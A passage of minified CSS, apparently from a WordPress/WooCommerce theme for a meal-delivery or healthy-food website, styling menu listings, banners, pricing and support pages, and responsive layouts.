h2{font-size:31px;margin:0 0 20px}.full-width-video img{height:auto;vertical-align:bottom;max-width:none}.team-member-block h4{font-size:22px;margin:0 0 22px}.team-member-block h6{font-size:18px;margin:0 0 8px}.team-member-block h6 a:hover{color:#ffffff}.team-member-block ul{margin:0}.download-app-wrap h4{font-size:22px;line-height:30px;margin:0 0 12px}.download-app-wrap h2{font-size:45px;margin:0 0 20px}.download-app-wrap p{font-size:17px}.download-from img{max-width:none}.blog-block h4{font-size:22px;margin:0 0 38px}.blog-block h6{margin:0 0 10px}.blog-block h6 a{font-size:18px;line-height:26px;margin:0}.blog-block p{font-size:13px;line-height:19px;margin:0 0 20px}.instagram-block h4{font-size:22px;line-height:30px;margin:0 0 10px}.instagram-block ul{margin:0}.instagram-block ul li{margin:0;padding:0;border:0}.ekko-lightbox .modal-header{display:none}.modal-backdrop{z-index:11111}.ekko-lightbox{z-index:111111}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.contact-left-text div{line-height:29px;font-size:14px}.featured-menu-carousel h4{margin:0 0 38px;font-size:22px}.widget-area a:hover{color:#60ba62}.bannerwrap{z-index:-1}.banner{overflow:hidden}section{position:relative;z-index:11}.mc4wp-alert p{color:red;margin-top:10px}.banner-image img{max-width:none}.collapse{display:block}.ekko-lightbox-nav-overlay .glyphicon-chevron-left{float:left}.ekko-lightbox-nav-overlay .glyphicon-chevron-right{float:right}.footer-social-links-bottom{display:none}.about-us-content h2{margin:0 0 45px;font-size:30px}.menu-page .wrapper{padding:0}.menu-page header{background:transparent}.menu-page-banner{height:430px}.menu-page-banner img{height:auto}.menu-page-banner .banner-text{top:40%}.menu-page-banner .banner-text p{width:58%;margin:auto;font-size:18px;color:#535353}.block.menu-page-block{padding:90px 0}.menu-left-sidebar .search-section input{border:1px solid #cecece;border-radius:0;padding-right:45px;background-size:16px;background-position:91% 15px}.menu-sidebox-wrap ul{list-style:none;margin:0}.menu-sidebox-wrap ul li{line-height:29px}.menu-sidebox-wrap{margin-bottom:45px;width:100%;float:left}.menu-sidebox-wrap fieldset,.side-cat-list li{margin:0}.menu-sidebox-wrap h6.title{border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.side-cat-list li a,.side-cat-list li span{background-color:transparent;display:block;border:1px solid #ebebeb;margin-bottom:-1px;padding:10px 25px;color:#848484}.side-cat-list li a,.side-cat-list li span:hover,.menu-sidebox-wrap li a.active,.side-cat-list li span.active{background-color:#60ba62;color:#fff}.side-cat-list li a,.side-cat-list li span:hover{transform:translateX(3px);cursor:pointer}.menu-sidebox-wrap .calories-range *,.menu-sidebox-wrap .pricing-range *{transition:initial}.calories-range input,.pricing-range input{padding:0!important;height:initial;width:initial;border:0;padding:0;line-height:inherit;color:#848484;background:none}.calories-range input:focus,.pricing-range input:focus{border:0;box-shadow:none}.madang_popular_pricing,.madang_popular_calories{clear:both}.range-wrap{position:relative;margin-top:20px;color:#000}.range-wrap table{margin:0;border:none;width:auto}.range-wrap td{padding:0 5px 0 0;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px;white-space:nowrap}.range-wrap td span{color:#848484}.menu-sidebox-wrap.seller-list{margin-bottom:25px}.seller-list ul li{position:relative;margin-bottom:20px;padding-bottom:20px;width:100%}.seller-list ul li:after{width:110px;content:" ";display:block;height:1px;background-color:#ebebeb;position:absolute;bottom:0}.seller-list ul li figure{cursor:pointer;width:110px;height:90px;float:left;margin:0 20px 0 0;overflow:hidden}.seller-list ul li h6{cursor:pointer;text-transform:none;clear:none;margin:0 0 10px;font-size:15px;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em;line-height:20px}.seller-list ul li h6 + h6{margin:0}.seller-list ul li h6 a{white-space:nowrap}.seller-list ul li h6 a:hover{color:#000}.seller-list ul li h6.price{color:#848484}.seller-list h6.title{margin:0 0 20px}.ingredient-tags li{display:inline-block;margin:0 10px 17px 0;font-size:11px}.ingredient-tags li span{display:block;background-color:transparent;border:1px solid #b7b7b7;padding:8px 15px;line-height:initial;color:#848484;text-transform:uppercase;text-align:center}.ingredient-tags li span:hover{background-color:#60ba62;border-color:transparent;color:#fff;cursor:pointer}.menu-listing-wrap .menu-item-wrap{position:relative}.menu-listing-wrap .menu-item-wrap figure{margin:0}.menu-listing-wrap .menu-item-wrap h4{font-size:20px;margin:0 0 5px;line-height:30px}.menu-listing-wrap .menu-item-wrap h4 a{color:#575757}.menu-listing-wrap .menu-item-wrap span{margin-bottom:20px;font-size:15px}.menu-listing-wrap .menu-item-wrap h4 a:hover,.menu-listing-wrap .menu-item-wrap h4.price,.menu-listing-wrap .menu-item-wrap h3.price{color:#60ba62}.menu-listing-wrap .menu-item-wrap h3.price{font-weight:600;margin:0 0 20px}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-amount{font-size:25px;font-family:'Novecento Wide Light',sans-serif}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-currencySymbol{font-size:25px;display:inline}.menu-listing-wrap .menu-item-wrap .content{padding:20px}.facts-table{margin:5px 0 40px}.facts-table table{width:100%;border:none}.facts-table td{text-align:left;font-family:"Novecento Wide Light",sans-serif;letter-spacing:.05em;color:#575757;line-height:25px;padding:0;border:none}.facts-table td:first-child{border-bottom:1px dotted #ddd}.menu-listing-wrap .menu-item-wrap .facts-table td span{display:inline-block;margin:0}.facts-table td span{padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.facts-table td + td{text-align:right;width:50px}.facts-table td + td span{padding:0 0 0 20px}.menu-listing-wrap .menu-item-wrap a.btn,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn{display:block;border-radius:0;font-weight:600;background:#ffffff}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:12px 38px}.menu-item{position:relative}.menu-item:hover{z-index:2}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:190px}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{background:#fff;position:absolute;width:100%;left:0;padding:0 10% 25px;transform:translateY(-10%);opacity:0;height:0;overflow:hidden;box-shadow:0 15px 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 15px 15px rgba(0,0,0,0.3);-moz-box-shadow:0 15px 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover,.menu-listing-wrap.list-view .menu-item-wrap:hover{box-shadow:0 0 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.3);-moz-box-shadow:0 0 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover .bottom{transform:translateY(0);opacity:1;height:initial}.menu-listing-wrap.gd-view{margin-bottom:100px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap{margin-bottom:40px}.menu-listing-wrap.list-view .menu-item-wrap{border:1px solid #ebebeb}.menu-listing-wrap.list-view .menu-item-wrap:hover{border:1px solid #60ba62}.menu-listing-wrap.list-view .menu-item-wrap figure,.menu-listing-wrap.list-view .menu-item-wrap .mid,.menu-listing-wrap.list-view .menu-item-wrap .right{display:inline-block;vertical-align:middle}.menu-item-wrap .mid{padding:4% 4% 0;width:36%;margin-right:45px}.menu-listing-wrap.list-view .menu-item-wrap .mid{vertical-align:top}.menu-item-wrap .mid .facts-table{margin:-5px 0 0}.menu-item-wrap .right{text-align:center}.menu-pegination ul{display:inline-block;margin-top:25px}.menu-pegination ul li{display:inline-block;width:55px;height:55px;margin:0 10px;vertical-align:top}.menu-pegination ul li a,.menu-pegination ul li span{display:block;border:1px solid #cecece;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece}.menu-pegination ul li a:hover,.menu-pegination ul li.active a,.menu-pegination ul li span{color:#60ba62;border-color:#60ba62;border-bottom:1px solid}.menu-pegination ul li a.prev,.menu-pegination ul li a.next{border:0;padding:0;font-size:40px}.menu-pop-up.modal{background:rgba(0,0,0,0.6);margin:0 15px}.menu-pop-up .modal-body{padding:20px}.menu-pop-up figure{margin:0}.menu-pop-up .inner{padding:40px 20px 50px}.menu-pop-up h3,.menu-pop-up span.price{font-size:30px;color:#000}.menu-pop-up h3{margin-bottom:0;margin-right:20px}.menu-pop-up span.price{color:#60ba62;font-weight:700}.menu-pop-up h3 span{display:block;font-size:20px;color:#848484}.menu-pop-up hr{border-top:1px solid #cecece}.menu-pop-up .content{margin-bottom:25px;font-size:15px;line-height:27px}.menu-pop-up h6{font-weight:600;color:#000;letter-spacing:1px}.menu-pop-up .ingredients ul li{font-size:15px;line-height:25px}.menu-pop-up .facts-table{margin:-10px 0 0;width:75%}.menu-pop-up .btn{display:block;border-radius:0;padding:20px}.health-page .wrapper{padding:0}.health-page header.green{background:transparent}.health-page header.green.scrolled,.health-page header.green .navbar-default .navbar-nav>li>a:after{background:#60ba62}.health-page header.green.scrolled .navbar-default .navbar-nav>li>a:after{background:#fff}.health-banner{height:575px}.health-banner img{height:initial}.health-banner figure:after{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;background:rgba(0,0,0,0.4)}.health-banner .banner-text{z-index:2;color:#fff}.health-banner .banner-text h1 strong{color:#fff}.health-banner .banner-text p{font-size:18px;width:58%;margin:0 auto 60px}.video-pop-up .video-wrap{overflow:hidden}.video-pop-up .video-wrap img.video-bg{position:absolute}.full-width-video .video-wrap .video-bg{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.fun-fact{border:1px;border-style:solid}.fun-fact .box{border-left:1px;border-style:solid;margin-left:-1px;padding:35px 0}.fun-fact .row > div:first-of-type .box{border-left:0}.fun-fact .number{display:block;margin:20px 0;font-size:35px;font-weight:900}.fun-fact h6{width:35%;margin:0 auto;font-size:16px;text-transform:uppercase}.box.border{border:1px solid #cecece}.sucess-story .box .left{padding:4.5% 0 0 6%}.sucess-story .sucess-img img{display:inline-block;margin:0}ul.sucess-slide{margin:auto;list-style:none}ul.sucess-slide li h2{margin-bottom:25px;margin-top:0;font-size:30px;color:#000;text-transform:uppercase;letter-spacing:.05em;font-family:'Novecento Wide Light',sans-serif;line-height:40px}ul.sucess-slide li h2 span{display:block;font-size:17px;color:#848484;text-transform:initial}ul.sucess-slide li p{padding-left:50px;position:relative;font-style:italic;line-height:23px}ul.sucess-slide li p:before{display:block;width:32px;height:32px;position:absolute;left:0;top:8px;content:" ";background:url(images/single-quote.png) no-repeat top left}.sucess-story .bx-controls.bx-has-controls-direction{position:absolute;bottom:10%;left:5%}.sucess-story .bx-wrapper .bx-controls-direction a{position:initial;width:initial;height:initial;display:inline-block;border:1px solid #cecece;margin:0 15px 0 0;padding:8px 30px;border-radius:50px;color:#cecece;outline:0;font-family:'Novecento Wide Light',sans-serif;text-indent:initial}.sucess-story .bx-wrapper .bx-controls-direction a:hover{border-color:#848484;color:#848484}.sucess-story .bx-wrapper .bx-controls-direction a i{font-size:25px;line-height:30px;display:inline-block;vertical-align:top;padding:0 5px}.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev i{padding-left:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next i{padding-right:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next,.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev{font-size:14px;line-height:29px}.change-wrap div{display:inline-block;margin-right:35px;vertical-align:middle}.change-wrap h6,.change-wrap span.circle,.change-wrap span.gap{display:table-cell;margin:0;vertical-align:middle;line-height:initial}.change-wrap span.circle{width:75px;height:75px;border:1px solid #ddd;border-radius:50%;text-align:center;font-size:20px;font-weight:600}.change-wrap span.circle span{display:block;font-size:15px;line-height:initial;font-weight:initial}.change-wrap h6{margin-right:15px;font-weight:600}.change-wrap span.gap{width:15px}.change-wrap span.circle.red{border-color:#d24d57}.change-wrap span.circle.green{border-color:#60ba62}.change-wrap .btn.sucess{padding:20px;line-height:initial;font-size:18px;text-transform:initial}.change-wrap .btn.sucess i{display:inline-block;margin-right:10px;vertical-align:middle}.how-it-works{margin-bottom:90px}.how-it-works figure{margin-bottom:25px}.how-it-works h3{margin:0 0 20px}.how-it-works h3 strong{font-family:'Novecento Wide Light-Ligh',sans-serif;font-size:25px;font-weight:normal}.how-it-works h6{text-transform:uppercase;color:#000}.how-it-works p{padding:0 10%}.how-it-works .top-text{margin-bottom:80px}.how-it-works .col-sm-3:after{position:absolute;content:"";top:50%;right:-10px;width:21px;height:39px;background:url(images/right-angle.png) no-repeat}.how-it-works .col-sm-3:last-child:after{content:none}.join-block{background:#fbfbfb}.join-block .left-form{padding:initial}.join-block .address input{min-height:85px}.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after{background:#60ba62}.join-block .radio-btn.checked span,.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after,.join-block .radio-btn:checked span,.join-block .radio-btn:hover span,.join-block .radio-btn:focus span{color:#fff}.join-block h3{margin:0 0 20px}.join-block .checked spann{color:#fff}.join-block h3 strong{font-family:'Novecento Wide Light',sans-serif;font-size:25px}.join-block input:hover[type=submit]{color:#fff;background:#666}.deal-page .wrapper{padding:0}.deal-page header{background:transparent}.deal-page-banner{height:625px}.deal-page-banner img{height:initial}.deal-page-banner .banner-text{top:45%}.deal-page-banner .banner-text h1{margin-bottom:10px}.deal-page-banner h2{margin:0 0 20px;font-family:"Novecento Wide Light",sans-serif;font-size:30px}.deal-page-banner .banner-text h1 strong{letter-spacing:1.9px}.block-wrap{margin-bottom:90px;padding:75px;color:#fff;line-height:22px;overflow:hidden}.block-wrap:last-child{margin-bottom:0}.block-wrap h2{margin-bottom:10px;font-family:"Novecento Wide Light-Bold";margin-top:0;font-size:43px;line-height:50px;text-transform:uppercase;font-weight:900;color:#fff;text-shadow:0 0 10px rgba(0,0,0,0.8);-webkit-text-shadow:0 0 10px rgba(0,0,0,0.8);-moz-text-shadow:0 0 10px rgba(0,0,0,0.8)}.block-wrap table{margin-bottom:40px}.block-wrap p{margin-bottom:20px}.block-wrap .btn.btn-big{padding:20px 60px}.block-wrap .col-sm-5.right{float:right}.block-wrap table{width:70%}.block-wrap table tr td,.deal-page-banner table tr th{padding:0!important;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px}.block-wrap table{border:none}.block-wrap .btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.support-page-banner{height:360px}.support-page-banner .banner-text p{width:40%;margin:0 auto}.support-page-banner h1{margin:0 0 20px;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.support-tab ul.nav-tabs{margin:0 -15px}.support-tab .nav-tabs>li>a{background:transparent;border-width:2px;border-style:solid;margin-bottom:60px;padding:45px 0;font-size:22px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;text-align:center}.support-tab .nav-tabs>li>a span{width:75%;display:block;margin:0 auto}.support-tab .nav-tabs>li.active>a,.support-tab .nav-tabs>li.active>a:hover,.support-tab .nav-tabs>li.active>a:focus,.support-tab .nav-tabs>li>a:hover{border-width:2px;border-style:solid;color:#fff}.support-tab .nav-tabs>li>a i{width:110px;height:93px;display:block;margin:0 auto 30px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -105px!important}.support-tab .nav-tabs>li>a:after{content:'';position:absolute;bottom:-62px;left:0;right:0;margin:auto;height:27px;width:50px;background:url(images/tab-active.png) no-repeat bottom center;opacity:0}.support-tab .nav-tabs>li.active>a:after,.support-tab .nav-tabs>li>a:hover:after,.support-tab .nav-tabs>li>a:focus:after{opacity:1}.tab-content-block{background:#fafafa;border:1px solid #e2e2e2;border-width:1px 0;padding:53px 0}.try-block{background:#fafafa;margin-bottom:90px;padding:56px 0}.try-block h3,.try-block .btn{display:inline-block;margin:0;vertical-align:middle}.try-block h3{margin-right:100px}.try-block .btn{padding:20px 80px;font-size:18px}.accordion{margin:0 50px;list-style:none}.accordion li{margin-bottom:30px;list-style:none}.accordion .link{cursor:pointer;background:#f1f1f1;display:block;padding:20px;color:#5e5e5e;font-size:17px;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i{position:absolute;top:25px;left:12px;font-size:18px;color:#5f5f5f;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i.fa-chevron-down{right:12px;left:auto;font-size:17px}.accordion li.open .link,.accordion li.open i,.accordion li:hover i{color:#fff}.accordion li.open .link,.accordion li:hover .link{color:#fff}.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordion li .detail{display:none;padding:30px;background:#f1f1f1;font-size:14px;color:#505050;line-height:20px}.wrapper>header.scrolled{background:#fafafa;width:100%;padding:9px 0 3px;box-shadow:1px 1px 10px 1px #ddd}.wrapper>header.green.scrolled{background:#60ba62}.wrapper>header.scrolled img{transform:scale(.79)}.noscroll .menu,.noscroll .nav-cart{margin-top:5px}.noscroll .nav-right-btn{margin-top:19px}.wrapper>header.noscroll.transparent{background:transparent;border-top:10px solid #000000}.header.green.noscroll{background:#60ba62}.noofset{margin:-87px 0 0}div.topofset .content_search header.page-header,div.program_search header.page-header{position:relative;z-index:12}div.program_search header.page-header h1{margin-top:0}header.page-header{border:0}div.program_search h3{margin:30px 0 10px;font-size:25px}div.program_search ul{margin:0}div.program_search{margin-bottom:55px}.error-404{padding:120px 60px}.error404 .site-content:before{content:" ";position:fixed;background:#f7f6f7 url(images/select-program-image.png) no-repeat right top!important;background-size:cover;padding:0 15px;width:100%;height:100%;margin-top:-18px;opacity:.5;min-height:400px}.error404 h1{font-size:32px}.section-404{text-align:center}.section-404 h2{font-size:32px;line-height:1.1;color:#6f6f6f;margin:0 0 32px}.section-404 p{font-size:30px;line-height:45px;color:#6f6f6f;margin:0 0 50px}.section-404 .btn{margin-bottom:32px}.return-to-shop{display:none;margin:0;padding:32px 0;background:#f7f6f7}.cart-empty{display:none}.woocommerce-cart .woocommerce-message{margin-bottom:0}@media (min-width: 1400px){.block.select-program-block,.pricing-banner{background-size:cover}.instagram-image-row ul{width:100%;margin:0}}@media (min-width: 1200px){.container{width:1180px}}@media (min-width: 768px){.banner{z-index:1;position:relative}main{position:relative;z-index:111;background:#fff;margin-bottom:0}.wrapper>header{z-index:1111}.banner .bannerwrap{width:100%;height:inherit;background:#fff}footer{z-index:0;height:232px;position:relative;width:100%;bottom:0;margin-top:0}.about-us-block article{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 1200px){.logo-block figure,.top-description{width:100%}.top-description>p{width:90%}.navbar-default .navbar-nav>li{padding:20px 15px}.nav-right-btn{width:16.66666667%}.nav-right-btn .btn{width:100%;padding:5px 10px}.footer-logo{width:24%;margin-right:3%}.footer-social-links{width:23%}.banner-image{height:280px}.health-banner{height:450px}.banner-image img{width:110%;height:auto}.top-text{width:75%}.subscribe-block .top-text,.subscribe-form{width:70%}footer{height:249px}main{margin-bottom:0}.big-image figure{height:430px}.small-image-wrap figure{height:200px}.about-us-banner.banner-image img{width:135%}.wrapper>header.green .navbar-default .navbar-collapse{padding-left:0}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 7px}.blog-image{height:425px;margin:25px 0}blockquote{font-size:24px;line-height:34px;margin-bottom:20px;padding-left:8%;margin-left:5px}blockquote:before{top:6px;width:37px;height:27px;background-size:100%}.blog-left-content-wrap article{font-size:14px;line-height:26px}.article-tags{margin:10px 0 0}.social-share span,.social-share .social-links{display:block;float:right}.social-share span{margin-bottom:6px;width:100%;text-align:right}.comment-form p.comment-form-author,.comment-form p.comment-form-email{width:47.8%}.btn-tags-big{font-size:14px;padding:5px 18px;border-radius:16px;margin:0 2px}.popular-tags ul li{margin:0 0 3px}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:5%}.menu-item-wrap figure{height:212px;margin-bottom:15px}h4{font-size:20px;line-height:28px}.menu-item-wrap h4{margin-bottom:5px}.food-category{width:22%}.food-ingredients{width:36%}.food-image figure{height:auto}.food-ingredients{width:32%}.food-category{width:24%}.food-type{width:13%;margin-right:3%}.food-listing-row{margin-bottom:26px;padding-bottom:26px}.blog-description h6{font-size:13px;line-height:20px}.blog-description{padding:15px}ul.steps li{padding:0 1.5%}ul.steps li a span{margin-right:5%}ul.steps li.step1{width:23%}.left-form{padding:50px 5% 55px 7%}.select-program-btn a img{height:32px;margin-right:14px}.select-program-btn a{padding:15px;line-height:33px}.select-payment-btns svg{width:30px;margin:-6px 12px 0 0}.select-payment-btn a{padding:12px 20px}.select-payment-btn a span{font-size:16px}.payment-form{width:80%}.menu-single-banner .bannerwrap{width:970px}.img-text-center p{width:80%}.weight-loss-block ul{width:74%}.pricing-banner .banner-text{width:970px}.newsletter-popup .modal-body{padding:40px 50px}.newsletter-inner{width:100%}.newsletter-popup .modal-body h2{width:80%}.carousel-container{width:940px}#carousel{height:366px}.carousel-feature .carousel-caption p{width:100%}.home-banner{height:500px}.support-page-banner .banner-text p{width:60%}.support-tab .nav-tabs>li>a{font-size:20px}.cat-wrap{height:initial}.cat-wrap a span{font-size:16px}.banner-image.menu-page-banner{height:400px}.menu-item-wrap .mid{padding:2% 2% 0;width:34%;margin-right:10px}.menu-listing-wrap .menu-item-wrap span{margin-bottom:10px;font-size:14px;line-height:initial}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:10px 20px}.menu-listing-wrap .menu-item-wrap h4{font-size:18px;line-height:initial}.cart-steps ul.steps{padding:0;text-align:left}.cart-steps ul.steps li{display:block;margin:5px 0}.cart-steps ul.steps a span{margin-right:10px}.cart-steps ul.steps li.step1,.cart-steps ul.steps li.step2,.cart-steps ul.steps li.step3{width:100%}.fun-fact h6{width:100%}.change-wrap span.circle{width:60px;height:60px;font-size:16px}.change-wrap span.gap{width:5px}.change-wrap div{margin-right:20px}ul.sucess-slide li h2{margin-bottom:10px}ul.sucess-slide li p{line-height:20px}.sucess-story .bx-controls.bx-has-controls-direction{bottom:6%}.change-wrap .btn.sucess{padding:15px;font-size:15px}.block-wrap{margin-bottom:60px;padding:40px}.block-wrap h2{font-size:28px;line-height:30px}.block-wrap .btn.btn-big{padding:15px 30px}.woocommerce-cart .cart-steps ul.steps li,.woocommerce-checkout .cart-steps ul.steps li{display:block;width:100%;float:left;text-align:left;margin:5px 0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:#fff}}@media (max-width: 1050px){.download-popup .modal-dialog{width:900px}.download-popup .modal-body{padding:15px 4% 0}.download-popup .download-app-text{width:66%}.contact-block form fieldset:first-child{width:48.1%}.contact-block form fieldset:last-child{width:232px}.banner-text h1{line-height:45px;margin-bottom:10px}}@media (max-width: 992px){.steps-wrapper ul li a{display:block;width:100%;float:left}.steps-wrapper ul li{display:block;padding:10px 0 0;height:30px;clear:both;text-align:left}.team-member-block .top-text-header p,.payment-form,.download-popup .left-mobile img{width:100%}.top-text-header,.blog-block .top-text-header{margin-bottom:25px}.menu-block .container-fluid{padding-left:0}.mean-bar{margin:7px 0 0}.navbar-collapse{padding-right:10px}.logo-block figure{margin-top:6px}.testimonials-block .testimonials{margin-top:0}.subscribe-form button{padding:15px}.how-it-works-block .feature-item-wrap{padding:0}.top-text-header h4{margin-bottom:12px}.footer-logo img{margin:auto}section.block.instagram-block,.block.blog-listing-block{padding-bottom:0}.download-app-wrap{padding-left:3%}.comment{margin-left:0}.footer-links-col,.footer-social-links ul{text-align:center}.footer-social-links,.review-left,.review-right{padding-left:15px}h1,h2,h3,h4,h5,h6{margin-bottom:12px}.about-us-block article,.image-grid-row{margin-bottom:10px}.features-item{margin-bottom:60px}.top-description h2,.contact-right-form fieldset,.comment-form p{margin-bottom:20px}.comment-form p.comment-form-author{margin-right:14px}.top-description>p,.contact-form h2,.search-section{margin-bottom:35px}.about-us-content{padding-bottom:60px}.comment .children{padding-left:8%}.blog-banner figure:before{height:102%;top:-5px}.price-box-wrap p{padding:0 10px}.top-text{margin:0 auto 40px}.block.featured-menu-block{padding-top:0}.download-app-block{padding:60px 0 30px}.navbar-default .navbar-nav>li{padding:20px 5px}.menu-block{padding:0;width:57%}.nav-right-btn .btn{padding:5px 8px;font-size:10px}.banner-image img{width:142%}.top-text{width:80%}.block,.blog-block{padding:60px 0}.subscribe-form input{padding:15px 25px}.footer-logo{width:30%;margin:0 0 20px}.footer-social-links{width:35%;padding-left:0}footer{height:296px}main{margin-bottom:0}.bottom-footer{padding:15px 0}.footer-menu{width:100%;border-top:1px solid #ededed;padding-top:20px}.big-image figure{height:326px}.small-image-wrap figure{height:156px}.small-image-group .row{margin:0 -7px}.small-image-group{padding-right:7px}.small-image-wrap{padding:0 7px;margin-bottom:14px}.big-image{padding-left:7px}.about-us-block article p{padding:0 25px}.media-partner{padding:35px 0 25px}.about-us-banner.banner-image img{width:157%}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:10px 15px}.contact-right-form .btn{padding:8px;font-size:14px}.navbar-default .navbar-nav>li>a{font-size:11px}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 3px}.search-section form input{padding:8px 20px;background-position:94% 9px;background-size:14px}.blog-image{height:285px}blockquote{font-size:20px;line-height:28px}blockquote:before{width:26px;height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:15px}.form-submit input#submit{font-size:17px;padding:10px 13.8%}h5{font-size:19px}.menu-item-wrap figure{height:158px}.menu-item-wrap h4{font-size:15px;line-height:21px}.food-image{width:18.3%;margin-right:2.55%}.food-type{width:19%;margin-right:4%}.food-ingredients{width:32%;margin-right:0}.food-category{width:22%}.food-category .border-btn-small:first-child{margin-bottom:5px}.how-it-works-block .feature-item-wrap h5{font-size:17px;line-height:25px}.left-image-block figure img{margin-left:-250px}.right-form-block h3{font-size:23px;line-height:34px}.right-form-block{width:49.6%}.team-member-col{float:left}.testimonials-block .testimonials{background:rgba(255,255,255,.7);width:66%;padding:10px 15px 20px}.testimonials-block .testimonials li{width:100%}.testimonials-block .testimonials li p{line-height:22px;color:#575757;margin-bottom:20px}.home-banner .banner-text h1{font-size:40px;line-height:51px}h3{font-size:18px;line-height:27px}.left-form{padding:50px 4% 55px}.left-form h5{font-size:14px;line-height:24px}.select-program-btn a span{font-size:14px}.select-program-btn a img{height:24px;margin-right:10px}.select-program-btn a{padding:13px;line-height:21px}.select-payment-btns svg{margin:-6px 8px 0 0;width:22px}.select-payment-btn a span{font-size:14px}.select-payment-btns .select-payment-btn{width:30.5%}.select-payment-btn a{padding:5px 20px}.menu-single-banner .bannerwrap{width:750px}.top-description h3.no-sub-text{margin-bottom:30px}.img-text-center p{width:90%}.weight-loss-block ul{width:100%}.nav-tabs>li>a{padding:30px 34px;font-size:27px}.pricing-banner .banner-text{width:750px}.pricing-block .top-text-header{margin-bottom:55px}.download-popup .modal-dialog{width:710px}.download-popup .left-mobile{width:34%}.download-app-text h1{font-size:30px;line-height:38px}.download-popup .contact-block form fieldset:last-child{width:172px}.download-popup .contact-block form fieldset:last-child input[type=submit]{font-size:14px;padding:15px}.download-popup .contact-block input{padding:14px}.download-app-wrap .contact-block{margin-bottom:40px}.download-popup .modal-body{padding:15px 4% 20px}.newsletter-popup .modal-body{padding:20px 30px}.newsletter-popup .modal-dialog{width:72%}.newsletter-popup .modal-body h1{font-size:35px;line-height:45px;margin-bottom:5px}.newsletter-popup h2{font-size:27px;line-height:35px}.carousel-container{width:710px}#carousel-left{left:15%}#carousel-right{right:15%}#carousel{height:336px}.btn.border-btn-small.cart-btn{padding:10px}.tab-content-block{padding:25px 0 10px}.accordion{margin:0}.accordion li{margin-bottom:20px}.accordion .link{padding:15px;font-size:15px}.accordion li i{top:18px}.try-block{margin-bottom:60px;padding:30px 0}.try-block .btn{padding:15px 50px;font-size:15px}.support-tab .nav-tabs>li>a{font-size:15px}.support-tab .nav-tabs>li>a span{width:90%}.footer-social-links ul li{margin:0 2px}.banner-text{top:25%}.support-page-banner .banner-text p{width:100%;font-size:14px;line-height:normal}.home-version1-page .price-box-wrap{padding-top:50%}.menu-listing-wrap.list-view .menu-item-wrap figure{height:200px}.tool-bar{margin-bottom:25px;padding-bottom:20px}.cat-list-wrap{padding-bottom:0}.menu-item-wrap .mid{padding:4% 2%;width:48%;margin-right:0}.menu-item-wrap .right{width:100%;padding:10px;background:#F5F5F5}.menu-listing-wrap .menu-item-wrap h3.price{margin:0}.side-cat-list li a{padding:8px}.col-xs-12.col-sm-10.col-sm-offset-1.shop-list{width:100%;margin:0}.proceed-to-checkout .btn,.help-box .btn{padding:10px 45px;min-width:initial;font-size:16px}.nutrition-fact{padding:20px;margin-bottom:10px}.help-box{margin-bottom:60px}.fun-fact .box{padding:20px 0 15px 20px}.fun-fact .number{margin:10px 0;font-size:20px}.fun-fact h6{font-size:13px}.sucess-story .box .left{width:90%}.sucess-img.text-right{display:none}.sucess-story .bx-controls.bx-has-controls-direction{position:initial;margin:5px 4% 15px}.how-it-works{margin-bottom:60px}.banner-text h1 strong{font-size:35px}.health-banner .banner-text p{font-size:15px;width:90%;margin:0 auto 30px}body.health-page{overflow-x:hidden}.block-wrap table{width:100%}.nav-cart{padding-right:0;padding-left:25px;margin-left:0}}@media (max-width: 992px) and (min-width: 768px){.pricing-block .row,.blog-block>.container>.row{margin:0 -7px}.pricing-block .row .pricing-box,.blog-block>.container>.row .blog-single{padding:0 8px}.modal-dialog{margin:13% auto}.full-width-video{height:535px}.seller-list ul li figure{float:none}section.banner.banner-image.health-banner{height:400px}}@media (max-width: 767px){.footer-social-links ul{display:none}.footer-social-links{padding-top:0}.block.menu-page-block{padding:24px 